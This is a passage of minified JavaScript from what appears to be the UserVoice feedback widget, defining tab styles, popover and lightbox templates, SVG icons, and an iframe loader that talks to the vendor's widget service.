1px 1px, rgba(0,0,0,.5) 0 1px 2px;box-shadow:inset rgba(255,255,255,.25) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;font:normal normal bold 14px/1em Arial, sans-serif;position:fixed;left:0;top:50%;z-index:9999;background-color:##{color};","tab-light-middle-right":"background:red url(#{bgImage}) 50% 0 no-repeat;border:1px solid red;border-right:none;-moz-border-radius:4px 0 0 4px;-webkit-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;-moz-box-shadow:inset rgba(255,255,255,.9) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;-webkit-box-shadow:inset rgba(255,255,255,.9) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;box-shadow:inset rgba(255,255,255,.9) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;font:normal normal bold 14px/1em Arial, sans-serif;position:fixed;right:0;top:50%;z-index:9999;background-color:##{color};border-color:##{color};","tab-dark-middle-right":"background:red url(#{bgImage}) 50% 0 no-repeat;border:1px solid #FFF;border-right:none;-moz-border-radius:4px 0 0 4px;-webkit-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;-moz-box-shadow:inset rgba(255,255,255,.25) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;-webkit-box-shadow:inset rgba(255,255,255,.25) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;box-shadow:inset rgba(255,255,255,.25) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;font:normal normal bold 14px/1em Arial, sans-serif;position:fixed;right:0;top:50%;z-index:9999;background-color:##{color};","link-vertical":"display:block;padding:39px 5px 10px 5px;text-decoration:none;","link-horizontal":"display:block;padding:6px 10px 2px 42px;text-decoration:none;","link-vertical-no-bullhorn":"display:block;padding:10px 5px 10px 5px;text-decoration:none;","link-horizontal-no-bullhorn":"display:block;padding:6px 10px 2px 10px;text-decoration:none;"},P="    html.uvw-dialog-open object,    html.uvw-dialog-open iframe,    html.uvw-dialog-open embed {      visibility: hidden;    }    html.uvw-dialog-open iframe.uvw-dialog-iframe {      visibility: visible;    }    ",L=function(){function t(t){this.template='<div id="uvTab" style="#{tabStyle}"><a id="uvTabLabel" style="background-color: transparent; #{linkStyle}" href="javascript:return false;"><img src="#{imgSrc}" alt="#{tab_label}" style="border:0; background-color: transparent; padding:0; margin:0;" /></a></div>',this.widgets=[],this.options=t,this.processOptions()
}return t.prototype.push=function(t){this.widget=t,this.widgets.push(t)},t.prototype.pop=function(){1!==this.widgets.length&&(this.widgets.pop(),this.widget=this.widgets[this.widgets.length-1])},t.prototype.render=function(){this.el&&this.el.parentNode&&this.el.parentNode.removeChild(this.el);var t=new Image,e=this;A.on(t,"load",function(){e.createElement(),e.show(),Q.pendingAutoprompt&&(Q.pendingAutoprompt=!1,Q.autoprompt())}),t.src=this.options.imgSrc,f()},t.prototype.createElement=function(){var t=this.el=h(c(this.template,this.options)),e=t.getElementsByTagName("a")[0],o=this;A.addClass(t,"uv-tab uv-slide-"+this.edge),this.dimensions=A.dimensions(t),this.hide(!1),this.rotation&&(t.style.marginTop=["-",Math.round(this.dimensions.height/2),"px"].join("")),A.on(e,"click",function(t){return t.preventDefault&&t.preventDefault(),o.visibleWidget?o.visibleWidget.hide():o.widget.show(),!1})},t.prototype.remove=function(){this.el&&(this.widget.hide(),this.hide())},t.prototype.hide=function(t){t=t===o?!0:t,t&&r(this.el),A.addClass(this.el,"uv-is-hidden"),this.el.offsetWidth},t.prototype.show=function(){r(this.el),A.removeClass(this.el,"uv-is-hidden"),this.el.offsetWidth},t.prototype.processOptions=function(){var t={trigger_position:"right",trigger_background_color:"CC6D00",tab_label:"feedback",tab_inverted:!1},e=T({},t,this.options);e.trigger_position.match(/^((top|bottom|middle)-(left|right)|left|right)$/)||(e.trigger_position=t.trigger_position),e.trigger_position.match(/^(right|left)$/)&&(e.trigger_position="middle-"+e.trigger_position),"string"==typeof e.trigger_background_color&&e.trigger_background_color.match(/^#/)&&(e.trigger_background_color=e.trigger_background_color.substring(1));var o=/([^\-]+)-([^\-]+)/.exec(e.trigger_position),i=o[1],s=o[2],n="middle"===o[1]?90:0,r=UserVoice.account.white_labeled?"-no-bullhorn":"",a=["tab-",e.inverted?"light-":"dark-",e.trigger_position].join(""),l=[n?"link-vertical":"link-horizontal",r].join(""),p=[D,"/dcache","/widget/feedback-tab.png?t=",encodeURIComponent(e.tab_label),"&c=",e.tab_inverted?encodeURIComponent(e.trigger_background_color):"ffffff","&r=",encodeURIComponent(n),e.tab_inverted?"&i=yes":""].join(""),d=e.trigger_position.replace(/middle-/,"").replace(/(bottom|top)-(right|left)/,"horizontal");d=["tab-",d,e.tab_inverted?"-light":"-dark",r].join(""),d=[D,UserVoice.manifest[d]].join(""),e.bgImage=d,e.imgSrc=p,e.tab_label=u(e.tab_label),a=M[a],l=M[l],(F.ie6||F.ieQuirks)&&(a+="position:absolute !important;","top"===i?a+="top: expression(((document.documentElement.scrollTop || document.body.scrollTop) + (!this.offsetHeight && 0)) + 'px');":"middle"===i?a+="top: expression(((document.documentElement.scrollTop || document.body.scrollTop) + ((((document.documentElement.clientHeight || document.body.clientHeight) + (!this.offsetHeight && 0)) / 2) >> 0)) + 'px');":"bottom"===i&&(a+="top: expression(((document.documentElement.scrollTop || document.body.scrollTop) + (document.documentElement.clientHeight || document.body.clientHeight) - this.offsetHeight) + 'px');")),e.tabStyle=c(a,{color:e.trigger_background_color,bgImage:e.bgImage}),e.linkStyle=l,"top"===i?this.edge="top":"bottom"===i?this.edge="bottom":"left"===s?this.edge="left":"right"===s&&(this.edge="right"),this.rotation=n,this.options=e},t}(),W=function(){function i(){}return i.template='      <div class="uv-popover-content">        <div class="uv-popover-iframe-container"></div>        <div class="uv-popover-loading"><div class="uv-popover-loading-text">'+N("Loading")+'&#8230;</div></div>        <!-- shadow for ie8 -->        <div class="uv-popover-content-shadow"></div>      </div>    ',i.prototype.show=function(t){t=t===o?!0:t,Q.hideActive(),Q.active=this,this.el||this.render(),this.trigger&&(this.trigger.visibleWidget=this),this.trigger&&this.trigger.popoverWillShow&&this.trigger.popoverWillShow(),t?this.animateIn():A.removeClass(this.el,"uv-is-hidden"),this.iframe.poke({show:!0}),this.iframe.poke({focus:null})},i.prototype.hide=function(t){if(t=t===o?!0:t,Q.active=null,this.el||this.render(),this.trigger&&(this.trigger.visibleWidget=null),this.trigger&&this.trigger.popoverWillHide&&this.trigger.popoverWillHide(),t?this.animateOut():A.addClass(this.el,"uv-is-hidden"),this.temp){var e=this.el;setTimeout(function(){e.parentNode.removeChild(e)},500)}},i.prototype.toggle=function(t){this.el||this.render(),this.visible()?this.hide(t):this.show(t)},i.prototype.animateIn=function(){this.position(),r(this.el),A.removeClass(this.el,"uv-is-hidden"),this.el.offsetWidth,this.createIframe()},i.prototype.preload=function(){this.el||this.render(),this.createIframe(!0)},i.prototype.animateOut=function(){r(this.el),A.addClass(this.el,"uv-is-hidden")},i.prototype.visible=function(){return!A.hasClass(this.el,"uv-is-hidden")&&!this.preloading},i.prototype.paneOpened=function(t,e){e.needsReload&&(this.needsReload=!0)},i.prototype.position=function(){this.preloading&&(A.addClass(this.el,"uv-is-hidden"),this.el.style.left="",this.preloading=!1);var t=this.visible();A.addClass(this.el,"uv-no-transition"),t||(A.addClass(this.el,"uv-is-invisible"),this.el.style.left="-1000px"),A.removeClass(this.el,"uv-scale-\\S+"),this.el.offsetWidth,this.calculatePosition(),this.el.offsetWidth,t||A.removeClass(this.el,"uv-is-invisible"),A.removeClass(this.el,"uv-no-transition"),this.el.offsetWidth},i.prototype.createIframe=function(e){var o=A(this.el,"uv-popover-iframe-container"),i=A(this.el,"uv-popover-loading"),s=this;(!this.iframe||this.needsReload)&&(this.iframe&&(o.removeChild(this.iframe.el),this.needsReload=!1),e&&(A.removeClass(this.el,"uv-is-hidden"),this.el.style.left="-10000px",this.preloading=!0),this.iframe=new $("popover",this.options.widgetType,T({height:"100%"},UserVoice.globalOptions,this.options)),this.iframe.render(),A.addClass(this.iframe.el,"uv-popover-iframe"),o.appendChild(this.iframe.el),F.ie8&&A.addClass(this.el,"uv-ie8"),A.on(t,"resize",function(){s.visible()&&s.calculatePosition()}),i&&i.parentNode&&(this.iframe.loaded||F.ie&&F.version<10?i.parentNode.removeChild(i):A.one(this.iframe.el,"load",function(){s.preloading&&(A.addClass(s.el,"uv-is-hidden"),s.el.style.left="",s.preloading=!1),i.parentNode.removeChild(i)})))},i.prototype.createElement=function(t){var o=this.el=e.createElement("div");o.innerHTML=this.template,o.setAttribute("data-html2canvas-ignore",!0),this.options.width&&!F.mobile&&(A(o,"uv-popover-content").style.width=this.options.width),this.options.height&&!F.mobile&&(A(o,"uv-popover-content").style.height=this.options.height),A.addClass(this.el,"uv-popover uv-is-hidden"),t.appendChild(o)},i}(),B=function(){function o(t){this.template=W.template,this.options=t,f()}return o.prototype=T({},W.prototype),o.prototype.render=function(){this.createElement(e.body)},o.prototype.show=function(){var e,o,i;F.mobile&&p(),W.prototype.show.apply(this,arguments),F.match(/iPhone OS 7/)&&(e=this,i=function(){e.visible()&&(o!==y().height?(t.scrollBy(0),o=y().height,setTimeout(i,80)):setTimeout(i,800))},i())},o.prototype.hide=function(){W.prototype.hide.apply(this,arguments),F.mobile&&(d(),this.needsReload=!0)},o.prototype.calculatePosition=function(){var e=this.options.position.match(/^(top|bottom)-(left|right)$/)?this.options.position:"bottom-right",o=/(\w+)-(\w+)/.exec(e);if(this.el.style.zIndex=100003,F.mobile){var i=A(this.el,"uv-popover-content"),s=t.innerWidth,n=325,r=10,a=s/(n+2*r),l=Math.round(a*r);i.style.width="100%",i.style.height="100%",this.el.style.position="fixed",this.el.style.top=l+"px",this.el.style.left=l+"px",this.el.style.bottom=l+"px",this.el.style.right=l+"px"}else{var r=20;this.el.style.left="",this.el.style[o[1]]=r+"px",this.el.style[o[2]]=r+"px"}A.addClass(this.el,"uv-"+("bottom"===o[1]?"top":"bottom")),A.addClass(this.el,"uv-scale-"+e)},o}(),R=function(){function t(t,e){this.template=W.template+'<div class="uv-popover-tail"></div>',this.options=t,this.trigger=e,f()}return t.prototype=T({},W.prototype),t.prototype.render=function(){this.target="self"===this.options.target?this.trigger.el:A.element(this.options.target),Q.systemTrigger&&this.target===Q.systemTrigger.el?(this.container=this.target,this.isContained=!0):this.container=e.body,this.createElement(this.container)},t.prototype.paneOpened=function(t,e){W.prototype.paneOpened.apply(this,arguments),this.setTailColor(e.backgroundColor)},t.prototype.defaultPosition=function(){var t=this.target,o=A.offset(t),i=A.dimensions(t),s=t.currentStyle?t.currentStyle.position:A.getComputedStyle(t,null).position,n=100;return"fixed"!==s&&(o.top-=e.body.scrollTop,o.left-=e.body.scrollLeft),o.top<n?"bottom":o.top+i.height+n>y().height?"top":o.left<n?"right":o.left+i.width+n>y().width?"left":o.top>o.top+i.height-y().height?"bottom":"top"},t.prototype.calculatePosition=function(){var t=A(this.el,"uv-popover-tail"),e=this.target,o="automatic"===this.options.position?this.defaultPosition():this.options.position,i="top"===o?"bottom":"right"===o?"left":"left"===o?"right":"top",s="top"===o||"bottom"===o?"left":"top",r="left"===s?"width":"height",a="left"===s?"top":"left",l="width"===r?"height":"width",p=A.dimensions(this.el),d=A.dimensions(e),c=A.offset(e),h=n(c[s]+d[r]/2,p[r],0,y()[r],10),u=n(c[s]-h+d[r]/2,A.dimensions(t)[r],0,p[r],15),g=1*(u-A.dimensions(t)[r]/2)/p[r],m=1/3>=g?"left"===s?"-left":"-top":2/3>=g?"":"left"===s?"-right":"-bottom",b=e.currentStyle?e.currentStyle.position:A.getComputedStyle(e,null).position;this.currentPosition=o,this.el.style.position="fixed"!==b||this.isContained?"absolute":"fixed",this.el.style[s]=h-(this.isContained?c[s]:0)+"px",t.style[s]=u+"px",A.removeClass(this.el,"uv-(bottom|top|left|right)"),A.addClass(this.el,"uv-"+o),A.addClass(this.el,"uv-scale-"+i+m),"top"===o||"left"===o?this.el.style[a]=(this.isContained?0:c[a])-p[l]-14+"px":("bottom"===o||"right"===o)&&(this.el.style[a]=(this.isContained?0:c[a])+d[l]+14+"px")},t.prototype.setTailColor=function(t){"transparent"!==t&&("#ffffff"===t||"rgb(255, 255, 255)"===t||"white"===t||""===t?A.removeClass(this.el,"uv-reversed"):A.addClass(this.el,"uv-reversed"),A(this.el,"uv-popover-content").style.backgroundColor=t,A(this.el,"uv-popover-tail").style["border"+this.currentPosition[0].toUpperCase()+this.currentPosition.slice(1)+"Color"]=t)},t}(),J=function(){function t(t){var e={trigger_background_color:"rgba(46, 49, 51, 0.6)",trigger_position:"bottom-right"};this.options=T({},e,t),this.options.trigger_position.match(/^(bottom|top)-(left|right)$/)||(this.options.trigger_position=e.trigger_position),this.widgets=[],F.touch||v(),f()}return t.icon_images={contact:'<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\r\n	 width="39px" height="39px" viewBox="0 0 39 39" enable-background="new 0 0 39 39" xml:space="preserve">\r\n<g>\r\n	<path class="uv-bubble-background" fill="rgba(46, 49, 51, 0.6)" d="M31.425,34.514c-0.432-0.944-0.579-2.007-0.591-2.999c4.264-3.133,7.008-7.969,7.008-13.409\r\n		C37.842,8.658,29.594,1,19.421,1S1,8.658,1,18.105c0,9.446,7.932,16.79,18.105,16.79c1.845,0,3.94,0.057,5.62-0.412\r\n		c0.979,1.023,2.243,2.3,2.915,2.791c3.785,2.759,7.571,0,7.571,0S32.687,37.274,31.425,34.514z"/>\r\n	<g>\r\n		<g>\r\n			<path class="uv-bubble-foreground" fill="#FFFFFF" d="M16.943,19.467c0-3.557,4.432-3.978,4.432-6.058c0-0.935-0.723-1.721-2.383-1.721\r\n				c-1.508,0-2.773,0.725-3.709,1.87l-2.441-2.743c1.598-1.9,4.01-2.924,6.602-2.924c3.891,0,6.271,1.959,6.271,4.765\r\n				c0,4.4-5.037,4.732-5.037,7.265c0,0.481,0.243,0.994,0.574,1.266l-3.316,0.965C17.303,21.459,16.943,20.522,16.943,19.467z\r\n				 M16.943,26.19c0-1.326,1.114-2.441,2.44-2.441c1.327,0,2.442,1.115,2.442,2.441c0,1.327-1.115,2.441-2.442,2.441\r\n				C18.058,28.632,16.943,27.518,16.943,26.19z"/>\r\n		</g>\r\n	</g>\r\n</g>\r\n</svg>\r\n',feedback:'<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\n	 width="39px" height="39px" viewBox="0 0 39 39" enable-background="new 0 0 39 39" xml:space="preserve">\n<g>\n	<path class="uv-bubble-background" fill="rgba(46, 49, 51, 0.6)"  d="M31.425,34.514c-0.432-0.944-0.579-2.007-0.591-2.999c4.264-3.133,7.008-7.969,7.008-13.409\n		C37.842,8.658,29.594,1,19.421,1S1,8.658,1,18.105c0,9.446,7.932,16.79,18.105,16.79c1.845,0,3.94,0.057,5.62-0.412\n		c0.979,1.023,2.243,2.3,2.915,2.791c3.785,2.759,7.571,0,7.571,0S32.687,37.274,31.425,34.514z"/>\n</g>\n<g>\n	<g>\n		<path class="uv-bubble-foreground" fill="#FFFFFF" d="M24.951,9.07c-0.83-0.836-1.857-1.453-2.976-1.786C21.337,7.096,20.672,7,20,7\n			c-1.87,0-3.628,0.736-4.952,2.07C13.728,10.403,13,11.864,13,13.751l0.03,0.648c0.086,0.972,0.368,1.896,0.834,2.752\n			c0.776,1.399,2.367,2.849,2.637,4.993l0.163,0.972C16.809,23.703,17.105,24,17.549,24h5.054c0.445,0,0.742-0.297,0.884-0.884\n			l0.014-0.972c0.268-2.144,1.802-3.593,2.657-4.993c0.443-0.855,0.725-1.779,0.811-2.752L27,13.751\n			C26.999,11.864,26.271,10.405,24.951,9.07z M17.101,26.554h5.741v-1.66h-5.741V26.554z M18.392,28.668h3.216l0.414-0.83h-4.101\n			L18.392,28.668z"/>\n	</g>\n</g>\n</svg>\n',post_suggestion:'<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\n	 width="39px" height="39px" viewBox="0 0 39 39" enable-background="new 0 0 39 39" xml:space="preserve">\n<g>\n	<path class="uv-bubble-background" fill="rgba(46, 49, 51, 0.6)"  d="M31.425,34.514c-0.432-0.944-0.579-2.007-0.591-2.999c4.264-3.133,7.008-7.969,7.008-13.409\n		C37.842,8.658,29.594,1,19.421,1S1,8.658,1,18.105c0,9.446,7.932,16.79,18.105,16.79c1.845,0,3.94,0.057,5.62-0.412\n		c0.979,1.023,2.243,2.3,2.915,2.791c3.785,2.759,7.571,0,7.571,0S32.687,37.274,31.425,34.514z"/>\n</g>\n<g>\n	<g>\n		<path class="uv-bubble-foreground" fill="#FFFFFF" d="M24.951,9.07c-0.83-0.836-1.857-1.453-2.976-1.786C21.337,7.096,20.672,7,20,7\n			c-1.87,0-3.628,0.736-4.952,2.07C13.728,10.403,13,11.864,13,13.751l0.03,0.648c0.086,0.972,0.368,1.896,0.834,2.752\n			c0.776,1.399,2.367,2.849,2.637,4.993l0.163,0.972C16.809,23.703,17.105,24,17.549,24h5.054c0.445,0,0.742-0.297,0.884-0.884\n			l0.014-0.972c0.268-2.144,1.802-3.593,2.657-4.993c0.443-0.855,0.725-1.779,0.811-2.752L27,13.751\n			C26.999,11.864,26.271,10.405,24.951,9.07z M17.101,26.554h5.741v-1.66h-5.741V26.554z M18.392,28.668h3.216l0.414-0.83h-4.101\n			L18.392,28.668z"/>\n	</g>\n</g>\n</svg>\n',smartvote:'<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\n	 width="39px" height="39px" viewBox="0 0 39 39" enable-background="new 0 0 39 39" xml:space="preserve">\n<g>\n	<path class="uv-bubble-background" fill="rgba(46, 49, 51, 0.6)"  d="M31.425,34.514c-0.432-0.944-0.579-2.007-0.591-2.999c4.264-3.133,7.008-7.969,7.008-13.409\n		C37.842,8.658,29.594,1,19.421,1S1,8.658,1,18.105c0,9.446,7.932,16.79,18.105,16.79c1.845,0,3.94,0.057,5.62-0.412\n		c0.979,1.023,2.243,2.3,2.915,2.791c3.785,2.759,7.571,0,7.571,0S32.687,37.274,31.425,34.514z"/>\n</g>\n<g>\n	<g>\n		<path class="uv-bubble-foreground" fill="#FFFFFF" d="M24.951,9.07c-0.83-0.836-1.857-1.453-2.976-1.786C21.337,7.096,20.672,7,20,7\n			c-1.87,0-3.628,0.736-4.952,2.07C13.728,10.403,13,11.864,13,13.751l0.03,0.648c0.086,0.972,0.368,1.896,0.834,2.752\n			c0.776,1.399,2.367,2.849,2.637,4.993l0.163,0.972C16.809,23.703,17.105,24,17.549,24h5.054c0.445,0,0.742-0.297,0.884-0.884\n			l0.014-0.972c0.268-2.144,1.802-3.593,2.657-4.993c0.443-0.855,0.725-1.779,0.811-2.752L27,13.751\n			C26.999,11.864,26.271,10.405,24.951,9.07z M17.101,26.554h5.741v-1.66h-5.741V26.554z M18.392,28.668h3.216l0.414-0.83h-4.101\n			L18.392,28.668z"/>\n	</g>\n</g>\n</svg>\n',satisfaction:'<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\r\n	 width="39px" height="39px" viewBox="0 0 39 39" enable-background="new 0 0 39 39" xml:space="preserve">\r\n<g>\r\n	<path class="uv-bubble-background" fill="rgba(46, 49, 51, 0.6)" d="M31.425,34.514c-0.432-0.944-0.579-2.007-0.591-2.999c4.264-3.133,7.008-7.969,7.008-13.409\r\n		C37.842,8.658,29.594,1,19.421,1S1,8.658,1,18.105c0,9.446,7.932,16.79,18.105,16.79c1.845,0,3.94,0.057,5.62-0.412\r\n		c0.979,1.023,2.243,2.3,2.915,2.791c3.785,2.759,7.571,0,7.571,0S32.687,37.274,31.425,34.514z"/>\r\n</g>\r\n<g>\r\n	<g>\r\n		<path class="uv-bubble-foreground" fill="#FFFFFF" d="M13.501,19.25c0.308,0.3,0.501,0.891,0.427,1.314l-1.02,5.95c-0.073,0.423,0.18,0.604,0.56,0.404\r\n			l5.338-2.806c0.381-0.2,1.004-0.2,1.385,0l5.338,2.806c0.38,0.201,0.633,0.018,0.561-0.404l-1.02-5.95\r\n			C25,20.141,25.191,19.55,25.499,19.25l4.321-4.21c0.308-0.3,0.211-0.596-0.215-0.658l-5.968-0.868\r\n			c-0.426-0.062-0.93-0.427-1.119-0.813l-2.673-5.412c-0.19-0.385-0.501-0.385-0.691,0l-2.671,5.412\r\n			c-0.191,0.385-0.695,0.75-1.12,0.813l-5.967,0.868c-0.426,0.062-0.523,0.358-0.215,0.658L13.501,19.25z"/>\r\n	</g>\r\n</g>\r\n</svg>\r\n'},t.icon_images_ie8={contact:"http://widget.uservoice.com/omnibox/icons/question_mark_bubble_icon.png",feedback:"http://widget.uservoice.com/omnibox/icons/lightbulb_bubble_icon.png",post_suggestion:"http://widget.uservoice.com/omnibox/icons/lightbulb_bubble_icon.png",smartvote:"http://widget.uservoice.com/omnibox/icons/lightbulb_bubble_icon.png",satisfaction:"http://widget.uservoice.com/omnibox/icons/star_bubble_icon.png"},t.prototype.remove=function(){this.widget.hide();try{e.body.removeChild(this.el)}catch(t){}},t.prototype.push=function(t){this.widget=t,this.widgets.push(t)},t.prototype.pop=function(){1!==this.widgets.length&&(this.widgets.pop(),this.widget=this.widgets[this.widgets.length-1])},t.prototype.render=function(){var e=this,o="classic_widget"===this.widget.options.mode?"contact":this.widget.options.mode;this.el||this.createElement();var i=t.icon_images[o];if(F.ie8){var s=t.icon_images_ie8[o];s+="?trigger_color="+encodeURIComponent(this.options.trigger_color),s+="&trigger_background_color="+encodeURIComponent(this.options.trigger_background_color),s+="&icon_version=3",i="<img src='"+s+"'/>"}this.el.innerHTML=i,F.ie8||(this.options.trigger_color&&(A(this.el,"path","uv-bubble-foreground").style.fill=this.options.trigger_color),this.options.trigger_background_color&&(A(this.el,"path","uv-bubble-background").style.fill=this.options.trigger_background_color)),A.on(this.el,"click",function(){e.visibleWidget?e.visibleWidget.hide():e.widget.show()}),F.touch||F.ie&&!(F.ie&&F.version>9)||A.one(e.el,"mousemove",function(){e.widget.preload()})},t.prototype.createElement=function(){var t=this.el=e.createElement("div");t.setAttribute("data-html2canvas-ignore",!0),A.addClass(this.el,"uv-icon uv-"+this.options.trigger_position),F.ie8&&A.addClass(this.el,"uv-ie8"),e.body.appendChild(this.el)},t.prototype.popoverWillShow=function(){A.addClass(this.el,"uv-is-selected")},t.prototype.popoverWillHide=function(){A.removeClass(this.el,"uv-is-selected")},t}(),H=function(){function t(t,e){this.el=t,this.options=e,A.data(this.el,"trigger",this)}return t.prototype.render=function(){var t=this;this.clickHandler=function(e){return t.options.trigger_prevent_default_enabled&&e.preventDefault&&e.preventDefault(),t.widget.toggle(),t.options.trigger_prevent_default_enabled?!1:void 0},A.on(this.el,"click",this.clickHandler),F.touch||F.ie&&!(F.ie&&F.version>9)||A.one(this.el,"mousemove",function(){t.removed||t.widget.preload()})},t.prototype.remove=function(){this.removed=!0,A.off(this.el,"click",this.clickHandler)},t}(),$=function(){function i(t,e,o){this.options=T({css:"display: block; background: transparent; padding: none; margin: none; border: none; width: #{width}; height: #{height}",cdn:"omnibox"===e,embed_type:t,type:e,width:"100%",height:"100%"},o),this.options.mode.match(/contact|instant/)?this.options.mode="contact":this.options.mode.match(/post_idea|post_suggestion/)?this.options.mode="feedback":"satisfaction"===this.options.mode&&(this.options.survey_lockout=!1),this.pokes=[],this.loaded=!1,this.setLocation(),this.src=[this.location.baseUrl,this.queryString()].join("?"),this.sendUserData(),i.all.push(this)}return i.all=[],i.prototype.setLocation=function(){var t="https";if(this.options.cdn){var e="widget.uservoice.com";this.location={host:e,protocol:t,baseUrl:[t,"://",e,"/",this.options.type,"/",encodeURIComponent(this.options.locale||"0"),"/",encodeURIComponent(this.options.accent_color||"0"),"/",UserVoice.account.client_key].join("")}}else this.location={host:UserVoice.account.subdomain_ssl_host,protocol:t,baseUrl:t+"://"+UserVoice.account.subdomain_ssl_host+"/clients/widgets/"+this.options.type};this.location.origin=[this.location.protocol,"://",this.location.host].join("")},i.prototype.doLoad=function(){this.loaded=!0,this.poke()},i.prototype.poke=function(e){if(e&&("object"==typeof e&&(e=JSON.stringify(e)),this.pokes.push(e)),this.loaded&&this.el&&this.el.contentWindow){for(var o=this.el.contentWindow,i=0,s=this.pokes.length;s>i;i++)if("postMessage"in t)o.postMessage(this.pokes[i],this.location.origin);else try{o.location.href=[this.src,(+new Date).toString()+"&"+this.pokes[i]].join("#")}catch(n){}this.pokes=[]}},i.prototype.render=function(){this.loaded=!1,this.options.startIframeLoad=+new Date;var t=this.el=e.createElement("iframe"),o=this,i={height:this.options.height,width:this.options.width},s=c(this.options.css,i);if(t.attachEvent?t.attachEvent("onload",function(){o.doLoad()}):t.onload=function(){o.doLoad()},t.name="uvw-iframe-"+this.options.id,A.addClass(t,"uvw-dialog-iframe"),F.ie?t.style.setAttribute("cssText",s,0):t.setAttribute("style",s),t.setAttribute("allowtransparency","true"),t.setAttribute("frameBorder","0"),t.frameBorder=0,!(F.ie&&F.version<9)){t.style.visibility="hidden";var n=t.onload;t.onload=function(){"function"==typeof n&&n(),t.style.visibility="visible"}}return t.src=this.src,t},i.prototype.queryString=function(){for(var e={},i=["sso","sess","mode","locale","link_color","topic_id","forum_id","article_id","suggestion_id","feedback_tab_name","support_tab_name","contact_us","email","status_ids","smartvote_status_ids","states","category_ids","smartvote_category_ids","survey_lockout","primary_color","accent_color","trigger_color","trigger_background_color","header","border","custom_template_id","design_settings_id","mixpanel_channel","allow_tests","demo","startIframeLoad","org_name","post_idea_title","contact_title","smartvote_title","context","embed_type","trigger_method","menu","screenshot_enabled","mobile","twitter_demo","twitter_demo_username","twitter_demo_message","twitter_demo_satisfaction_thanks_mode","twitter_demo_satisfaction_thanks_message","permalinks_enabled","strings","instant_answers","smartvote","satisfaction","contact_enabled","feedback_enabled"],s=0;s<i.length;s++){var n=i[s],r=this.options[n];r===o&&(r=this.options["__"+n]),r!==o&&("string"==typeof r&&n.match(/color/)&&r.match(/^#/)&&(r=r.substring(1)),"object"==typeof r&&(r=JSON.stringify(r)),e[n]=r)}this.options.post_idea_enabled!==o&&(this.options.post_suggestion_enabled=this.options.post_idea_enabled);var a=this.options.ticket_custom_fields||this.options.custom_fields;a&&"object"==typeof a&&(e.custom_fields=z(JSON.stringify(a)));var l=this.options.strings||{};return l&&"object"==typeof l&&(e.strings=z(JSON.stringify(l))),e.smartvote_status_ids&&(e.status_ids=e.smartvote_status_ids,delete e.smartvote_status_ids),e.smartvote_category_ids&&(e.category_ids=e.smartvote_category_ids,delete e.smartvote_category_ids),this.options.menu_enabled!==o&&(e.menu=this.options.menu_enabled),this.options.smartvote_enabled!==o&&(e.smartvote=this.options.smartvote_enabled),this.options.satisfaction_enabled!==o&&(e.satisfaction=this.options.satisfaction_enabled),this.options.post_suggestion_enabled!==o&&(e.feedback_enabled=this.options.post_suggestion_enabled),"classic_widget"===this.options.type&&(this.options.classic_default_mode!==o&&(e.default_mode=this.options.classic_default_mode),e.mode=this.options.contact_enabled?this.options.post_suggestion_enabled?"full":"support":"feedback"),e.referrer=t.location.href,g(e,function(t){try{t=decodeURIComponent(t)}catch(e){}return encodeURIComponent(t)})},i.prototype.sendUserData=function(){if(Q.uvts&&this.poke({setUvts:Q.uvts}),Q.email&&this.poke({setEmail:Q.email}),Q.external_user_ids&&Q.external_user_ids.length)for(var t=0;t<Q.external_user_ids.length;t++)this.poke({addExternalUserId:Q.external_user_ids[t]})},i.sendUserData=function(){for(var t=0;t<this.all.length;t++)this.all[t].sendUserData()},i}(),q=function(){function t(t,e){var o=A.dimensions(t).height,i={trigger_method:"embed",height:10>o?"325px":"100%",contact_enabled:!0,post_suggestion_enabled:!0,smartvote_enabled:!0,feedback_enabled:!0},s=Q.processModeOptions(T(i,UserVoice.globalOptions,e)),n=new $("inline",s.widgetType,s),r=t.currentStyle?t.currentStyle.position:A.getComputedStyle(t,null).position;for("static"===r&&(t.style.position="relative");t.firstChild;)t.removeChild(t.firstChild);t.appendChild(n.render()),n.poke({show:!0})}return t}(),K=function(){function o(t){this.iframe=new $("lightbox",t.widgetType,T({css:"display: block; border: none; -moz-border-radius: 3px; -webkit-border-radius: 3px; height: 100%; padding: none; position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 100%;-webkit-transform: translate3d(0,0,0);"},t)),this.template='<div class="uvOverlay1" id="uvw-overlay-#{id}" style="position: relative; visibility:hidden; z-index: 100003;"><div id="uvw-overlay-background-#{id}" style="background: #000; -ms-filter: alpha(opacity=75); filter: alpha(opacity=75); opacity: .75; position: fixed; top: 0; right: 0; bottom: 0; left: 0;"></div><div class="uvOverlay2" style="height: 100%; overflow: auto; position: fixed; top: 0; right: 0; bottom: 0; left: 0;"><div class="uvOverlay3" style="height: 100%; min-height: 550px; min-width: 900px; position: relative; width: 100%;"><div id="#{dialog_id}" style="-webkit-box-shadow: rgba(0,0,0,.5) 0 5px 5px; height: 500px; margin: -250px 0 0 -444px; position: absolute; top: 50%; left: 50%; width: 888px;"><div id="#{dialog_close_id}" title="Close Dialog" style="z-index: 100004; background: transparent url('+D+UserVoice.manifest.close+') 0 0 no-repeat; height: 48px; margin: 0; padding: 0; position: absolute; top: -22px; right: -24px; width: 48px;"><button style="background: none; border: none; -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; cursor: pointer; height: 30px; margin: 6px 0 0 9px; padding: 0; width: 30px; text-indent: -9000px;">Close 